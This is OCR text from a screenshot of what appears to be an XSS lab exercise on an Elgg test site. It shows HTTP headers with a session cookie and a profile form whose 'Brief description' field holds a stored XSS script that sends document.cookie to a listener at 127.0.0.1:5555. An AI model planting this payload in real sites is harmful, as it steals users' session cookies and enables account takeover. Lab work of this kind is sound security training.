 Edit profile : XSS Lab Site - Mozilla Firefox
En
2:32 AM
Edit profile : XSS Lab Site
Apache2 Ubuntu Default Pa
www.xsslabelgg.com/profile/charlie/edit
HTTP Header Live
Cookie: Elgg=slmr8dudnvmk5vnh7t26stlg85
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Fri, 22 Nov 2024 23:37:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 22 May 2025 23:37:28 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404"
Content-Type: image/png
http://www.xsslabelgg.com/cache/1549469404/def
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/charlie/edit
Cookie: Elgg=slmr8dudnvmk5vnh7t26stlg85
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Fri, 22 Nov 2024 23:37:28 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 22 May 2025 23:37:28 GMT
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;charset=utf-8
Clear
Options
File Save
Record Data
autoscroll
Account »
XSS Lab Site
Edit profile
Display name
Charlie
About me
Edit HTML
B I U Tx S
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c='+ escape(document.cookie) + '   >');</scri